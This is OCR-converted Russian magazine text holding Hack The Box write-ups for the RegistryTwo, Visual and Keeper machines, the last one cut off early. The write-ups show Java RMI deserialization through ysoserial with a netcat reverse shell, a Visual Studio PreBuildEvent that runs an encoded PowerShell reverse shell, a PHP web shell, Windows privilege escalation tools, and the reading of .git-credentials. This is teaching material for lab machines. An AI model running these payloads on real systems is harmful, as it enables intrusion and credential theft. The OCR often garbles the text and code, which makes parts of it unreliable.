Теперь сдампим весь репозиторий на свой хост, для чего передаем название репозитория в параметре --dump.

python3 DockerGraber\_token.py --dump hosting-app https://webhosting. htb -T eyJ0eXA

![](_page_20_Picture_677.jpeg)

Дамп репозитория

Получаем сообщение об ошибке, так как у этого токена нет разрешений на дамп репозиториев. Нужно запросить новый токен, для чего снова обращаемся к API /v2/hosting-app/tags/list и получаем параметры из HTTPзаголовка.

# curl  $-k$  -s https://webhosting.htb:5000/v2/hosting-app/tags/list -v | jq

![](_page_20_Picture_40.jpeg)

# Ответ сервера

curl -k -s 'https://webhosting.htb:5001/ auth?service=Docker%20registry&scope=repository:hosting-app:pull' jq

![](_page_20_Picture_678.jpeg)

python3jwt\_tool.py eyJ0eXAiOiJKV1Q....

Повторно дампим репозиторий **hosting-app** с новым токеном, на этот раз успешно.

# python3 DockerGraber\_token.py --dump hosting-app https://webhosting. htb -T eyJ0eXAiOiJKV1Q...

![](_page_20_Figure_47.jpeg)

После загрузки всех архивов переходим к анализу файлов. Их у нас теперь очень много, поэтому нужно определить, что из этого будет нам полезно.

![](_page_20_Picture_49.jpeg)

# **HTB REGISTRYTWO** ЭКСПЛУАТИРУЕМ УЯЗВИМО **JAVA RMI ДЛЯ ПОЛНОГО ЗАХВАТ**  $X()$  ( )  $A$

# ТОЧКА ОПОРЫ

В самом первом архиве (0bf45c...79d0ba) находим файл hosting.ini с паролем для MySQL. Он может пригодиться.

![](_page_21_Figure_5.jpeg)

А вот в архиве 4а19а0...82 ас42 лежит весь каталог Apache Tomcat, что дает нам доступ к исходному коду сайта.

![](_page_21_Picture_465.jpeg)

Содержимое каталога tomcat

Больше всего нас интересует каталог webapps, содержащий исходники работающих на сервере веб-приложений, где и находим модуль hosting.

![](_page_21_Picture_466.jpeg)

Теперь можно перейти к анализу самого сайта.

# **Apache Tomcat - path traversal**

Регистрируемся и авторизуемся на сайте, чтобы получить доступ ко всем воз-МОЖНОСТЯМ.

![](_page_21_Picture_467.jpeg)

При тестировании сайтов на Tomcat всегда стоит проверять, нет ли уязвимости обхода каталога.

# https://www.webhosting.htb/hosting/..;/examples/

![](_page_21_Picture_468.jpeg)

# **Apache Tomcat Examples**

- Servlets examples
- JSP Examples · WebSocket Examples

Результат проверки пути

Мы узнали, что уязвимость есть, поэтому сразу перейдем к странице Servlets examples.

![](_page_21_Picture_469.jpeg)

Эта страница открывает богатейшие возможности для манипулирования данными сессий и даже сайта.

Пришло время перейти к анализу кода обнаруженного ранее модуля. Так как это приложение на Java, для его реверса я буду использовать **Recaf**.

В классе AuthenticationServlets видим, что пользователь может быть менеджером, за что отвечает атрибут сессии s\_IsLoggedInUserRoleManager (строки 43-45).

![](_page_21_Figure_27.jpeg)

Декомпилированный код класса AuthenticationServlets

Судя по классу ConfigurationServlet, можно делать настройки. Доступ к этим функциям имеет как раз пользователь с ролью менеджера (строки 42-46).

![](_page_21_Picture_470.jpeg)

# Декомпилированный код класса ConfigurationServlet

Один из сервлетов Tomcat позволяет манипулировать атрибутами сессий. атрибуту Давай активируем менеджера, чего роль ДЛЯ s\_IsLoggedInUserRoleManager установим значение true.

https://www.webhosting.htb/hosting/..;/examples/servlets/servlet/ SessionExample

 $\ddag$ 

**Sessions Example**  $\times$ 

f https://www.webhosting.htb/hosting/..;/examples/servlets/servlet/SessionExample  $\leftarrow$   $\rightarrow$   $C$ 

![](_page_21_Picture_471.jpeg)

параметров управление дальше передается разным обработчикам. Так, параметры domains.max и domains.start-template упоминаются только в классе DomainServlet (строки 49-62).

![](_page_21_Picture_472.jpeg)

![](_page_21_Picture_40.jpeg)

При этом в строках 59 и 60 вызывается метод get класса RMIClientWrapper. В коде этого метода также отыскался параметр rmi.host, который в запросе не передавался.

![](_page_21_Figure_42.jpeg)

Видимо, если мы отправим адрес хоста в параметре rmi.host, сервер выполнит запрос по этому адресу. В коде видим фильтр, который проверяет, оканчивается ли адрес подстрокой .htb. Этот фильтр мы можем обойти, используя нулевой байт %00. Запускаем листенер (nc -nlvp 9002) и выполняем запрос.

![](_page_21_Picture_473.jpeg)

 $\mathsf{L}\$$  nc -nlvp 9002 listening on [any] 9002  $\ddotsc$ connect to [10.10.16.29] from (UNKNOWN) [10.10.11.223] 47276 **JRMIK** 

Логи листенера

И моментально в окне листенера видим входящий запрос RMI.

**Java RMI** - это механизм, который позволяет вызывать метод удаленного объекта, даже на другом сервере. В некоторых вариантах такое подключение может привести даже к RCE, так как передаются и выполняются сериализованные данные.

Попробуем использовать готовый эксплоит. Для этого запускаем **ysoserial** в режиме листенера, который примет запрос и вернет нагрузку, выполняющую реверс-шелл. Также запускаем листенер (rlwrap nc -nlpv 4321), чтобы принимать соединение от реверс-шелла.

/usr/lib/jvm/java-11-openjdk-amd64/bin/java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 9002 CommonsCollections6 'nc 10.10.16. 29 4321 -e /bin/bash'

Когда все готово, повторяем запрос в **Burp Repeater** и получаем сначала запрос RMI, а затем и бэкконнект.

![](_page_21_Picture_474.jpeg)

**HTB REGISTRYTWO** ЭКСПЛУАТИРУЕМ УЯЗВИМОСТИ **JAVA RMI ДЛЯ ПОЛНОГО ЗАХВАТА** XOCTA

# **ПРОДВИЖЕНИЕ**

Судя по ограничениям командной оболочки, мы попали в контейнер Docker. Так как на хосте работает Java RMI, эксплуатация уязвимостей в этом механизме - наиболее вероятный путь для продвижения. Среди открытых портов видим 9002.

# netstat -tulpan

![](_page_22_Picture_518.jpeg)

Для доступа к порту нужно сделать туннель, к примеру с помощью **chisel**. На своем хосте запускаем режим сервера, ожидающий подключения к порту 5432.

./chisel.bin server -p 5432 --reverse

 $\Box$ \$ ./chisel.bin server -p 5432 --reverse

На удаленном хосте — режим клиента, которому указываем адрес для подключения, а также настройку туннеля socks.

./chisel.bin client 10.10.16.29:5432 R:127.0.0.1:socks

В логах сервера мы должны увидеть созданную сессию.

![](_page_22_Picture_519.jpeg)

Логи сервера chisel

Для исследования RMI-приложений я использую инструмент remotemethod-guesser. Для первой проверки задаем опцию enum, а чтобы направить трафик в созданный туннель, в конец файла /etc/proxychains.conf добавляем запись socks5 127.0.0.1 1080.

proxychains -q /usr/lib/jvm/java-11-openjdk-amd64/bin/java -jar rmg-4.4.1-jar-with-dependencies.jar enum 127.0.0.1 9002

![](_page_22_Picture_520.jpeg)

Нам доступны два класса: QuarantineService и FileService. О первом сказать нечего, а вот FileService уже присутствовал в исследованном ранее приложении.

![](_page_22_Picture_521.jpeg)

Интерфейс содержит много методов, скорее всего, для работы с файловой системой. Попробуем найти вызовы метода list, видимо, отображающего содержимое переданного каталога (строка 18).

![](_page_22_Picture_522.jpeg)

# Исходный код класса FileUtil

Переходим к сложной части. Нужно будет написать свое приложение, использующее тот же интерфейс, при этом нужно подключаться к RMI и вызывать метод list на удаленном хосте. В качестве среды разработки я буду исполь-**30BATb Intellij IDEA.** 

Распакуем полученное приложение, удалим из него файл класса RMIClientWrapper и создадим новый проект со своей реализацией. Копируем старый код, в методе get явно указываем адрес сервера, а также добавляем функцию main, получающую список файлов.

public class RMIClientWrapper { private static final Logger log = Logger.getLogger( RMIClientWrapper.class.getSimpleName()); public static FileService get() { try { String rmiHost = "registry.webhosting.htb"; System.setProperty("java.rmi.server.hostname", rmiHost); System.setProperty("com.sun.management.jmxremote.rmi.port" "9002"); Registry registry = LocateRegistry.getRegistry(rmiHost, 9002); return (FileService) registry.lookup("FileService"); } catch (Exception e) {

e.printStackTrace(); throw new RuntimeException(e);  $\}$  $\}$ public static void main(String args[]) { try { String dir =  $''/$ ; List<AbstractFile> files = get().list("950ba61ab119", dir)  $\mathbf{\dot{j}}$ System.out.println("Listing: " + dir); for( AbstractFile file : files ) { System.out.println( file.getAbsolutePath() );  $\}$ } catch (RemoteException e) { e.printStackTrace();

 $\}$ }

 $\}$ ;

Для работы этого кода добавляем в наш файл реализацию других затронутых классов и методов. Импорты среда разработки подтянет автоматически.

```
class AbstractFile implements Serializable {
   private static final long serialVersionUID = 2267537178761464006L;
  private final String fileRef;
   private final String vhostId;
   private final String displayName;
   private final File file;
   private final String absolutePath;
   private final String relativePath;
   private final boolean isFile;
   private final boolean isDirectory;
   private final long displaySize;
   private final String displayPermission;
   private final long displayModified;
   private final AbstractFile parentFile;
  public boolean isFile() {
       return this.isFile;
   \}public String getName() {
       return this.file.getName();
   \}public boolean canExecute() {
       return this.getFile().canExecute();
   \}public boolean exists() {
       return this.isFile || this.isDirectory;
   \}public AbstractFile(String fileRef, String vhostId, String
displayName, File file, String absolutePath, String relativePath,
boolean isFile, boolean isDirectory, long displaySize, String
displayPerm
ission, long displayModified, AbstractFile parentFile) {
       this.fileRef = fileRef;
       this. vhostId = vhostId;
      this.displayName = displayName;
      this.file = file;
      this.absolutePath = absolutePath;
      this.relativePath = relativePath;
      this.isFile = isFile;
       this.isDirectory = isDirectory;
       this.displaySize = displaySize;
       this.displayPermission = displayPermission;
       this.displayModified = displayModified;
       this.parentFile = parentFile;
   \}public String getFileRef() {
       return this.fileRef;
   \}public String getVhostId() {
       return this. vhostId;
   \}public String getDisplayName() {
       return this.displayName;
   \}public File getFile() {
       return this.file;
   \}public String getAbsolutePath() {
       return this.absolutePath;
   \}public String getRelativePath() {
       return this.relativePath;
   \}public boolean isDirectory() {
       return this.isDirectory;
   \}public long getDisplaySize() {
       return this.displaySize;
   \}public String getDisplayPermission() {
       return this.displayPermission;
   \}public long getDisplayModified() {
       return this.displayModified;
   \}public AbstractFile getParentFile() {
       return this.parentFile;
   \}\mathcal{F}interface FileService extends Remote {
   public List<AbstractFile> list(String var1, String var2) throws
RemoteException;
```
public boolean uploadFile(String var1, String var2, byte[] var3) throws IOException;

public boolean delete(String var1) throws RemoteException;

public boolean createDirectory(String var1, String var2) throws

![](_page_22_Picture_523.jpeg)

Теперь переходим к функции main и рядом с ее определением нажимаем кнопочку запуска приложения.

 $\Box$  Project  $\vee$ 

![](_page_22_Picture_524.jpeg)

/usr/lib/jvm/java-11-openjdk-amd64/bin/java -javaagent:/home/ralf/.local/share/JetBrains/Toolbox/apps/IDEA-C/ch-0/232.8660.185/lib/idea\_rt.jar=40327:<u>/home/ralf/.local/share/JetBrains/Toolbox/</u>a INFO: Connecting to registry.webhosting.htb:9002<br>java.rmi.ConnectException: Connection refused to host: registry.webhosting.htb; nested exception is: 8 at com.htb.hosting.rmi.\$Proxy0.list(Unknown Source)<br>at com.htb.hosting.rmi.\$Proxy0.list(Unknown Source)<br>at com.htb.hosting.rmi.RMIClientWrapper.list\_files(<u>RMIClientWrapper.java:211</u>)<br>at com.htb.hosting.rmi.RMIClientWrappe

Ошибка при запуске приложения

Но при запуске видим ошибку соединения, так как приложение не может получить доступ к порту в обход туннеля. Давай просто скопируем строку запуска и запустим программу в консоли, но уже через proxychains.

(ralf⊕ralf-PC)-[~/…/HTB/registrytwo/classes/com]<br>\$proxychains -q /usr/lib/jvm/java-11-openjdk-amd64/bin/java -javaagent:/home/ralf/.local/share/JetBrains/To<br>Toolbox/apps/IDEA-C/ch-0/232.8660.185/bin -Dfile.encoding=UTF-8 -Listing: / /sites/www.static-950ba61ab119.webhosting.htb/index.html 'sites/www.static-950ba61ab119.webhosting.htb/test

Результат работы приложения

И получаем содержимое каталога приложения! Теперь мы можем просматривать файловую систему удаленного сервера, просто меняя в нашем приложении переменную dir. Давай просмотрим домашние каталоги пользователей.

![](_page_22_Picture_525.jpeg)

Picked up \_JAVA\_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true Listing: ../../../../home/developer/ /home /home/developer/.cache /home/developer/.bash\_logout /home/developer/.bashrc /home/developer/.bash\_history /nome/developer/isash\_neceer/<br>/home/developer/.git-credentials<br>/home/developer/user.txt /home/developer/.gnupg /home/developer/.profile /home/developer/.vimrc

Содержимое каталога /home/developer

Находим всего одного пользователя с домашним каталогом, где есть очень интересный файл .git-credentials. Теперь получим его содержимое, для чего будем использовать метод view. Давай дополним функцию main и для пробы прочитаем файл /etc/passwd.

![](_page_22_Picture_526.jpeg)

Во время чтения файла получаем ошибку, разобраться с которой у меня долго не выходило, пока на форуме мне не указали на то, что имя файла шифруется перед отправкой. Тогда код функции main приобретает следующий ВИД.

![](_page_22_Picture_527.jpeg)

![](_page_22_Picture_528.jpeg)

![](_page_22_Picture_529.jpeg)

/home/developer/.bash\_logout /home/developer/.bashrc /home/developer/.bash\_history /home/developer/.git-credentials /home/developer/user.txt /home/developer/.gnupg /home/developer/.profile /home/developer/.vimrc Content /home/developer/.git-credentials : https://irogir:qybWiMTRg0sIHz4beSTUzrVIl7t3YsCj9@github.com Содержимое файла .git-credentials

С полученными учетными данными авторизуемся по SSH и забираем первый флаг.

![](_page_22_Picture_54.jpeg)

Флаг пользователя

# **HTB REGISTRYTWO** ЭКСПЛУАТИРУЕМ УЯЗВИМОСТИ JAVA RMI ДЛЯ ПОЛНОГО ЗАХВАТА XOCTA

# ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Мы в системе, пора собирать информацию! Я, как всегда, загружу и запущу на целевом хосте PEASS.

# Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Просматриваем вывод скрипта и подмечаем, что в каталоге /opt есть созданный пользователем файл registry.jar.

![](_page_23_Picture_555.jpeg)

Информации мало, поэтому проследим, запускается ли этот файл. Для отслеживания запускаемых процессов в системе мы будем использовать утилиту **pspy64**. В выводе находим запуск другого файла — quarantine.jar. Но, что более интересно, он запускается в контексте пользователя с UID=0, а это root.

![](_page_23_Picture_556.jpeg)

Скачиваем оба файла на свой хост для анализа.

# scp developer@webhosting.htb:/usr/share/vhost-manage/includes/ quarantine.jar ./ scp developer@webhosting.htb:/opt/registry.jar ./

Начинаем с файла, который запускается. В функции Main создается объект класса Client и вызывается метод scan (строка 10).

![](_page_23_Picture_14.jpeg)

# Исходный код класса Main

Этот класс доступен и через RMI. После подключения к порту 9002 происходит получение конфигурации, которая передается конструктору класса ClamScan (строки 28-31). В методе scan программа получает список файлов, каждый из которых передается в метод doScan (строки 35-43).

![](_page_23_Picture_17.jpeg)

В конфиге указан каталог для сканирования и каталог, видимо, для результатов сканирования, а также хост, порт и тайм-аут для подключения (строки 10-14).

![](_page_23_Picture_557.jpeg)

Переходим к методу doScan, где стоит обратить внимание на строки 69, 70 и 77. Если при сканировании метод scanPath класса ClamScan вернет **FAILED**, то файл передается на карантин, где и происходит копирование файла.

![](_page_23_Picture_558.jpeg)

Перейдем к классу ClamScan и взглянем на метод scanPath. Первым делом он подключается к указанному в конфигурации адресу (строки 163-165). Отправляется лишь информация о сканируемом файле (строки 204-205).

![](_page_23_Figure_23.jpeg)

Теперь перейдем к файлу сервера RMI. Сервер принимает соединение и передает конфиги.

![](_page_23_Figure_25.jpeg)

Создание конфига с параметрами находим в классе QuarantineServerImpl.

![](_page_23_Picture_27.jpeg)

Выходит, что если мы сможем запустить свой сервер и передать свои конфиги для сканирования, то у нас появится возможность скопировать все файлы из произвольного каталога. Конечно же, нам интересен каталог пользователя root. Еще раз запускаем pspy64, чтобы отследить, происходит ли запуск файла сервера.

![](_page_23_Picture_559.jpeg)

В логах находим периодический перезапуск файла сервера, а значит, мы можем успеть запустить свою версию.

В этот раз мы не будем заново писать код, а изменим в уже собранном файле всего одну строку в классе QuarantineServerImpl, где происходит установка конфига. Это строка 15.

private static final QuarantineConfiguration DEFAULT\_CONFIG = new QuarantineConfiguration(new File("/tmp/quarantine"), new File("/root/  $\overline{1}$ , "10.10.16.29", 3310, 1000);

Указываем каталог /root/ для сканирования и копирования Файлов в каталог/tmp/quarantine. Затем в меню декомпилятора выбираем File -> Export Program и сохраняем новый файл JAR. Копируем его на удаленный сервер и запускаем в цикле. Как только сервер запустится, получим соответствующее сообщение.

# while true; do java -jar registry\_new.jar 2>/dev/null; done

developer@registry:~\$ while true;do java -jar registry\_new.jar 2>/dev/null;done  $[-1]$  Bound to 9002

Запуск сервера RMI

Для получения логов на локальном хосте откроем порт 3310.

socat -d -d TCP4-LISTEN:3310, reuseaddr, fork STDOUT

2023/08/03 09:42:22 socat[460306] N starting data transfer loop with FDs [6,6] and [1,1]<br>zSCAN /root/.git-credentials2023/08/03 09:42:22 socat[460307] N using stdout for reading and writing<br>2023/08/03 09:42:22 socat[460307 Логи сканирования

В логах снова видим файл .git-credentials. Давай найдем его на сервере.

find  $./ -name *git*$ 

![](_page_23_Picture_560.jpeg)

![](_page_23_Picture_561.jpeg)

С полученным паролем авторизуемся от имени root и забираем последний флаг.

![](_page_23_Picture_562.jpeg)

![](_page_24_Picture_1.jpeg)

**OS** 

Windows

RELEASE DATE 30 Sep 2023

DIFFICULTY

**Medium** 

**POINTS** 30

# Получаем доступ к хосту через проект Visual Studio

В этом райтапе я покажу, как проникнуть на хост через бэкдор в настройках проекта Studio. Затем получим Visual СЕССИЮ от имени службы веб-сервера, активируем привилегию Selmpersonate и используем очередную «картошку» для выполнения кода от имени системы.

![](_page_24_Picture_8.jpeg)

Наша цель — получение прав суперпользователя на машине Visual с учебной площадки Hack The Box. Уровень сложности машины — средний.

![](_page_24_Picture_10.jpeg)

# **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

# **РАЗВЕДКА**

Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

visual.htb 10.10.11.234

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

#!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//) nmap -p\$ports -A \$1

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_24_Picture_640.jpeg)

Результат работы скрипта

Сканер нашел только один открытый порт - 80 (веб-сервер Apache 2.4.56), что для Windows крайне нехарактерно. Давай взглянем на сайт, с которым нам предстоит работать.

![](_page_24_Figure_26.jpeg)

# **ТОЧКА ВХОДА**

На сайте есть форма вставки URL и Git-репозиторий. Давай для теста запустим локальный веб-сервер и посмотрим, что будет, если вставить в поле для ссылки его адрес.

# python3 -m http.server 80

Мы получаем лог сборки проекта.

![](_page_24_Picture_641.jpeg)

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Логи веб-сервера

На сайте указано, что используется язык разработки С# и среда Visual Studio, а значит, ожидается, что пользователь вставит адрес репозитория с проектом на С#. Давай подготовим такой репозиторий.

Поднимаем виртуалку с Windows и ставим Visual Studio. Теперь создадим простой консольный проект С# и скопируем его папку на свой основной хост.

 $>$  tmp  $>$  HTB  $>$  visual  $>$ evil Имя evil Properties App.config **TXT** evil.csproj **TXT** Program.cs evil.sln **TXT** 

Структура проекта Visual Studio

Теперь нужно создать Git-репозиторий. Инициализировать пустой репозиторий можно командой git init в каталоге с проектом.

-(ralf⊛ralf-PC)-[**~/tmp/HTB/visual/evil**] —\$ git init подсказка: Using 'master' as the name for the initial branch. This default branch name подсказка: is subject to change. To configure the initial branch name to use in all подсказка: of your new repositories, which will suppress this warning, call: подсказка: git config --global init.defaultBranch <name> подсказка: подсказка: подсказка: Names commonly chosen instead of 'master' are 'main', 'trunk' and подсказка: 'development'. The just-created branch can be renamed via this command: подсказка: подсказка: git branch -m <name> Инициализирован пустой репозиторий Git в /home/ralf/tmp/HTB/visual/evil/.git/ Создание Git-репозитория

Теперь командой git add нужно добавить каталог проекта в репозиторий и создать коммит с любым именем, к примеру e1:

# git commit -m e1

В конце обновляем информацию о сервере командой git update-serverinfo.

![](_page_24_Picture_642.jpeg)

Когда все готово, в текущем каталоге снова запускаем веб-сервер и отправляем адрес репозитория:

http://10.10.16.91/.git

![](_page_24_Picture_643.jpeg)

<u>INI N RGA-AGNRANS</u> **Download your files:** [+] Build succeeded! evil.exe evil.exe.config evil.pdb

Return to homepage

Логи сборки

Сборка проекта прошла успешно, а значит, мы можем перейти к следующей стадии — получению удаленного выполнения кода.

# ТОЧКА ОПОРЫ

Существует несколько способов выполнить код, манипулируя настройками сборки проектов Visual Studio. Обычно такие трюки применяют при целевых фишинговых атаках, направленных на разработчиков. Самый простой из них - это задания перед сборкой и после.

В блоке PropertyGroup можно объявить параметры PreBuildEvent и PostBuildEvent соответственно, которые указывают, какую команду нужно выполнить в системе. Запустим листенер:

И закодируем в Base64 следующий реверс-шелл на PowerShell.

\$client = New-Object System.Net.Sockets.TCPClient("10.10.16.91",4321)  $\mathbf{\dot{5}}$ 

![](_page_24_Picture_644.jpeg)

Затем изменим файл с настройками проекта evil.csproj, добавив задания предсборки.

<PreBuildEvent>powershell -e JABjAGwAaQ.....AApAA==</PreBuildEvent>

![](_page_24_Picture_645.jpeg)

Содержимое файла evil.csproj

Применим изменения в репозитории, выполним коммит и отправим ссылку на репозиторий заново.

git add evil/evil.csproj

 $git$  commit  $-m$  "e2" git update-server-info

![](_page_24_Picture_646.jpeg)

[x] Your build has timed out. Please submit again.

Return to homepage

# Логи сборки

Получаем сообщение о том, что время ожидания истекло, при этом в окне листенера netcat появляется бэкконнект. Значит, у нас получилось попасть в систему!

![](_page_24_Picture_647.jpeg)

# **ПРОДВИЖЕНИЕ**

Сначала просматриваем домашние каталоги пользователей. Так, из обычных юзеров в системе есть только enox, с его рабочего стола и забираем первый флаг.

![](_page_24_Picture_648.jpeg)

Обрати внимание, что реверс-шелл запущен из каталога с загруженными на веб-сервер файлами. Просматривая корневой каталог веб-сервера, находим и файлы самого сайта.

![](_page_24_Picture_649.jpeg)

<del>Содержимое каталога C:\xampp\htdocs</del>

Вероятно, у этого пользователя есть привилегии на запись в каталог веб-сервера. Проверить это очень просто, нужно лишь попытаться создать какой-нибудь файл.

![](_page_24_Picture_650.jpeg)

ranvica Qavina test

Файл успешно создан, а значит, можно загрузить на сервер веб-шелл для выполнения команд и получить новую сессию от имени пользователя службы веб-сервера. У этой учетки будут дополнительные привилегии в сравнении с учетными записями простых пользователей.

Записывать будем самый простой веб-шелл на РНР. На локальной машине

создадим файл с таким содержимым:

<?php system(\$\_GET['c']); ?>

Теперь запустим веб-сервер (python3 -m http.server -p 80) и скачаем шелл на удаленный хост.

wget 10.10.16.91/shell.txt -0 C:\xampp\htdocs\rcmd.php

Теперь можно обращаться к веб-шеллу через curl, к примеру выполнить команду whoami.

# curl 'http://visual.htb/rcmd.php?c=whoami'

![](_page_24_Picture_651.jpeg)

Давай снова запустим листенер и выполним тот же реверс-шелл, что использовали раньше.

Результат выполнения команды whoami

(ralf<sup>®</sup>ralf-PC)-[~**/tmp/HTB/visual**]  $-\$ \$ rlwrap nc -nlvp 4321 $^{\degree}$ listening on [any] 4321 ... connect to [10.10.16.91] from (UNKNOWN) [10.10.11.234] 49717 PS C:\xampp\htdocs> whoami nt authority\local service PS C:\xampp\htdocs>

Сессия пользователя Local Service

Получаем сессию в контексте Local Service и идем повышать привилегии.

# ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Учетные записи LOCAL SERVICE и NETWORK SERVICE настроены на запуск с ограниченным набором привилегий, чтобы при компрометации этих учетных записей атакующий не получал опасных привилегий SeAssignPrimaryToken **µ SeImpersonate.** 

# whoami /all

![](_page_24_Picture_652.jpeg)

Однако, если процесс создан службой планировщика задач, он будет иметь все привилегии, которые по умолчанию связаны с учетной записью. Для автоматической эксплуатации воспользуемся утилитой FullPowers. Будем выполнять наш реверс-шелл, но направим на другой порт.

# .\fp.exe -c "powershell -e JABjAGw..."

![](_page_24_Picture_653.jpeg)

На новый листенер прилетает сессия, и теперь у пользователя активны все нужные нам привилегии.

Логи FullPowers

![](_page_24_Figure_103.jpeg)

В том числе включена привилегия SeImpersonatePrivilege (право «олицетворять клиента после проверки подлинности»). Вот что о ней сказано в документации:

![](_page_24_Picture_105.jpeg)

Другими словами: эта привилегия позволяет имитировать любой токен, дескриптор которого мы сможем получить. Для этого используем последнюю на данный момент «картошку» — GodPotato. Снова выполняем реверс-шелл и получаем сессию от имени SYSTEM.

.\gp.exe -cmd "powershell -e JABjAGwAaQ..."

![](_page_24_Picture_108.jpeg)

Машина захвачена! **ВС** 

Флаг рута

![](_page_25_Picture_1.jpeg)

# Собираем мастер-пароль KeePass из дампа памяти процесса

В этом райтапе я покажу, как можно восстановить мастер-пароль от базы данных парольного менеджера KeePass из дампа памяти процесса, чтобы получить учетные данные и ключи. На пути к этому по традиции попентестим веб-сервис и соберем данные для продвижения.

![](_page_25_Picture_4.jpeg)

Наша цель — получение учетной записи суперпользователя на машине Кеерег с учебной площадки Hack The Box. Уровень сложности машины - легкий.

![](_page_25_Picture_6.jpeg)

# **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

# **РАЗВЕДКА**

# Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

keeper.htb 10.10.11.227

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_25_Picture_468.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

### Nmap scan report for keeper.htb (10.10.11.227) Host is up (0.14s latency). PORT STATE SERVICE VERSION OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey: 256 35:39:d4:39:40:4b:1f:61:86:dd:7c:37:bb:4b:98:9e (ECDSA) 256 1a:e9:72:be:8b:b1:05:d5:ef:fe:dd:80:d8:ef:c0:66 (ED25519) nginx 1.18.0 (Ubuntu) 80/tcp open http |\_http-server-header: nginx/1.18.0 (Ubuntu) |\_http-title: Site doesn't have a title (text/html). Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Результат работы скрипта

Сканер нашел два открытых порта: • 22 — служба OpenSSH 8.9p1;

 $\cdot$  80 — веб-сервер Nginx 1.18.0.

SSH, как обычно, пока оставляем в покое, поскольку учетных данных у нас нет. Пойдем искать уязвимости в веб-сайтах.

# **ТОЧКА ВХОДА**

На веб-сервере нас встречает ссылка на службу поддержки, ведущая на другой поддомен: tickets.keeper.htb.

![](_page_25_Picture_469.jpeg)

![](_page_25_Picture_470.jpeg)

Теперь перейдем по ссылке. На новом сайте нас встречает страница авторизации системы заявок Request Tracker. Поиск эксплоитов ничего не дал, а типичная пара учетных данных admin: admin оказалась невалидной. Однако всегда стоит проверять еще и учетные данные, заданные в том или ином ПО по умолчанию. Для Request Tracker это root: password, что я узнал из официальной вики.

![](_page_25_Picture_471.jpeg)

С дефолтными логином и паролем авторизуемся в Request Tracker, при этом, как оказалось, сразу от имени привилегированного пользователя.

![](_page_25_Picture_472.jpeg)

# Главная страница сайта tickets.keeper.htb

В любых системах, связанных с тикетами и прочими заявками, первым делом нужно искать по словам вроде pass, secret, login, token. В данном случае при поиске подстроки pass отыскивается всего один тикет. Какие-то проблемы с клиентом KeePass для Windows.

![](_page_25_Picture_473.jpeg)

Поиск заявок, где упоминаются пароли

К сожалению, ничего существенного не находим. Комментарии к заявке тоже никакой полезной информации не содержат.

![](_page_25_Picture_474.jpeg)

# ТОЧКА ОПОРЫ

27 Inorgaard

 $14 \text{ } \text{r}$ 

В меню переходим по пути Admin -> Users -> Select и получаем список существующих в системе пользователей.

![](_page_25_Picture_475.jpeg)

![](_page_25_Picture_476.jpeg)

![](_page_25_Picture_477.jpeg)

oot@localbos

# Как минимум уже нашли имя пользователя.

Lise Nørga

**Enoch Roo** 

Теперь открываем профиль каждого пользователя и собираем информаполучится сгенерировать Возможно, по ней ЦИЮ. СПИСОК паролей для перебора, это тоже рабочий вектор.

![](_page_25_Picture_478.jpeg)

# Профиль пользователя Inorgaard

В профиле пользователя Inorgaard мы находим не то что какую-то информацию, а целый пароль: welcome2023! С именем пользователя и паролем получается авторизоваться по SSH и забрать пользовательский флаг.

![](_page_25_Picture_479.jpeg)

# Флаг пользователя

# ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь пора собрать информацию о системе, запущенных процессах, необычных файлах и прочих вещах, которые помогут нам найти возможность для повышения привилегий до рута. Я для этого использую скрипты PEASS.

# Справка: Скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

# Давай скачаем самую свежую версию скрипта для Linux:

# wget https://github.com/carlospolop/PEASS-ng/releases/latest/ download/linpeas.sh -0 /tmp/linpeas.sh

